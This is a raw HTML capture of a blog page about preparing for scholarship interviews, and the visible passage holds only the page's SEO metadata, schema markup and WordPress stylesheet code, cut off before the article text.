

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/
body_size: 22494
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"><![endif]-->
   <html lang="en-US" prefix="og: https://ogp.me/ns#">
      <head>
         <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                  
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions - Opportunity Portal</title><link rel="preload" data-rocket-preload as="image" href="https://opportunityportal.info/wp-content/uploads/2020/01/Untitled-1-2.png" fetchpriority="high">
<meta name="description" content="Congratulations! You’ve received an invitation to interview for scholarships at the university of your choice. Now what? Excitement! Anticipation! Anxiety! With preparation"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions - Opportunity Portal" />
<meta property="og:description" content="Congratulations! You’ve received an invitation to interview for scholarships at the university of your choice. Now what? Excitement! Anticipation! Anxiety! With preparation" />
<meta property="og:url" content="https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/" />
<meta property="og:site_name" content="Opportunity Portal" />
<meta property="article:author" content="junaidafzal" />
<meta property="article:tag" content="20 Common Scholarship Interview Questions" />
<meta property="article:tag" content="How To Prepare For Scholarship Interview" />
<meta property="article:tag" content="opportunity portal" />
<meta property="article:tag" content="opportunityportal" />
<meta property="article:tag" content="opportunityportal.info" />
<meta property="article:section" content="Other" />
<meta property="og:updated_time" content="2025-05-20T10:03:42+01:00" />
<meta property="og:image" content="https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Prepare-For-Scholarship-Interview-20-Common-Scholarship-Interview-Questions.jpg" />
<meta property="og:image:secure_url" content="https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Prepare-For-Scholarship-Interview-20-Common-Scholarship-Interview-Questions.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="How To Prepare For Scholarship Interview 20 Common Scholarship Interview Questions" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-30T13:31:40+00:00" />
<meta property="article:modified_time" content="2025-05-20T10:03:42+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions - Opportunity Portal" />
<meta name="twitter:description" content="Congratulations! You’ve received an invitation to interview for scholarships at the university of your choice. Now what? Excitement! Anticipation! Anxiety! With preparation" />
<meta name="twitter:image" content="https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Prepare-For-Scholarship-Interview-20-Common-Scholarship-Interview-Questions.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Opportunity Portal" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://opportunityportal.info/#person","name":"Opportunity Portal","logo":{"@type":"ImageObject","@id":"https://opportunityportal.info/#logo","url":"https://opportunityportal.info/wp-content/uploads/2020/03/Opportunitypnglarge.png","contentUrl":"https://opportunityportal.info/wp-content/uploads/2020/03/Opportunitypnglarge.png","caption":"Opportunity Portal","inLanguage":"en-US","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://opportunityportal.info/#logo","url":"https://opportunityportal.info/wp-content/uploads/2020/03/Opportunitypnglarge.png","contentUrl":"https://opportunityportal.info/wp-content/uploads/2020/03/Opportunitypnglarge.png","caption":"Opportunity Portal","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://opportunityportal.info/#website","url":"https://opportunityportal.info","name":"Opportunity Portal","publisher":{"@id":"https://opportunityportal.info/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Prepare-For-Scholarship-Interview-20-Common-Scholarship-Interview-Questions.jpg","url":"https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Prepare-For-Scholarship-Interview-20-Common-Scholarship-Interview-Questions.jpg","width":"1200","height":"630","caption":"How To Prepare For Scholarship Interview 20 Common Scholarship Interview Questions","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/#webpage","url":"https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/","name":"How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions - Opportunity Portal","datePublished":"2023-01-30T13:31:40+00:00","dateModified":"2025-05-20T10:03:42+01:00","isPartOf":{"@id":"https://opportunityportal.info/#website"},"primaryImageOfPage":{"@id":"https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Prepare-For-Scholarship-Interview-20-Common-Scholarship-Interview-Questions.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://opportunityportal.info/author/junaidafzal/","name":"Opportunity Portal","url":"https://opportunityportal.info/author/junaidafzal/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/56f2d54c8698980132623c1bfac92fbb0235ffab333e3a97cceb86d79f657bd0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/56f2d54c8698980132623c1bfac92fbb0235ffab333e3a97cceb86d79f657bd0?s=96&amp;d=mm&amp;r=g","caption":"Opportunity Portal","inLanguage":"en-US"},"sameAs":["junaidafzal"]},{"@type":"BlogPosting","headline":"How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions - Opportunity Portal","keywords":"Scholarship Interview","datePublished":"2023-01-30T13:31:40+00:00","dateModified":"2025-05-20T10:03:42+01:00","author":{"@id":"https://opportunityportal.info/author/junaidafzal/","name":"Opportunity Portal"},"publisher":{"@id":"https://opportunityportal.info/#person"},"description":"Congratulations!\u00a0You\u2019ve received an invitation to interview for scholarships at the university of your choice. Now what? Excitement! Anticipation! Anxiety! With preparation","name":"How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions - Opportunity Portal","@id":"https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/#richSnippet","isPartOf":{"@id":"https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/#webpage"},"image":{"@id":"https://opportunityportal.info/wp-content/uploads/2022/09/How-To-Prepare-For-Scholarship-Interview-20-Common-Scholarship-Interview-Questions.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Opportunity Portal &raquo; Feed" href="https://opportunityportal.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opportunity Portal &raquo; Comments Feed" href="https://opportunityportal.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opportunity Portal &raquo; How To Prepare For Scholarship Interview | 20 Common Scholarship Interview Questions Comments Feed" href="https://opportunityportal.info/how-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opportunityportal.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopportunityportal.info%2Fhow-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opportunityportal.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopportunityportal.info%2Fhow-to-prepare-for-scholarship-interview-20-common-scholarship-interview-questions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='https://opportunityportal.info/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='disto_fonts_url-css' href='//fonts.googleapis.com/css?family=Poppins%3A%2C400%7CPoppins%3A%2C400%7CPoppins%3A%2C400%2C%2C400&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cvietnamese&#038;ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://opportunityportal.info/wp-content/themes/disto/css/bootstrap.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='disto_style-css' href='https://opportunityportal.info/wp-content/themes/disto/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='disto_responsive-css' href='https://opportunityportal.info/wp-content/themes/disto/css/responsive.css?ver=1.5' type='text/css' media='all' />
<style id='disto_responsive-inline-css' type='text/css'>






.header_top_bar_wrapper .navigation_wrapper #jl_top_menu li a, .meta-category-small a, .item_slide_caption .post-meta.meta-main-img, .post-meta.meta-main-img, .post-meta-bot-in, .post-meta span, .single-post-meta-wrapper span, .comment time, .post_large_footer_meta, .blog_large_post_style .large_post_content .jelly_read_more_wrapper a, .love_post_view_header a, .header_date_display, .jl_continue_reading, .menu_post_feature .builder_cat_title_list_style li, .builder_cat_title_list_style li, .main_new_ticker_wrapper .post-date, .main_new_ticker_wrapper .news_ticker_title_style, .jl_rating_front .jl_rating_value, .pop_post_right_slider .headding_pop_post, .jl_main_right_number .jl_number_list, .jl_grid_more .jl_slider_readding, .page_builder_listpost.jelly_homepage_builder .jl_list_more a, .jl_s_slide_text_wrapper .banner-container .jl_ssider_more, .jl_post_meta .jl_author_img_w a, .jl_post_meta .post-date, .jl_large_builder.jelly_homepage_builder .jl_large_more, .feature-image-link.image_post .jl_small_list_num, .social-count-plus .count, .social-count-plus .label, .jl_instagram .instagram-pics + .clear a, .single-post-meta-wrapper .jm-post-like, #commentform #submit, .wpcf7-form-control.wpcf7-submit, .comment-reply-link, .comment-edit-link, .single_post_share_icons, .single_post_tag_layout li a{font-family: Poppins !important;}
#mainmenu > li > a, #content_nav .menu_moble_slide > li a, .header_layout_style3_custom .navigation_wrapper > ul > li > a, .header_magazine_full_screen .navigation_wrapper .jl_main_menu > li > a{font-family: Poppins !important;  font-size:15px !important; font-weight:600 !important; text-transform: capitalize !important; letter-spacing:  !important;}
#menu-footer-menu li a, .footer-bottom .footer-left-copyright, .navigation_wrapper #mainmenu.jl_main_menu > li li > a{font-family: Poppins !important;}

.content_single_page p, .single_section_content .post_content, .single_section_content .post_content p{font-size: 18px;}
body, p, .date_post_large_display, #search_block_top #search_query_top, .tagcloud a, .format-quote a p.quote_source, .blog_large_post_style .large_post_content .jelly_read_more_wrapper a, .blog_grid_post_style .jelly_read_more_wrapper a, .blog_list_post_style .jelly_read_more_wrapper a, .pagination-more div a,
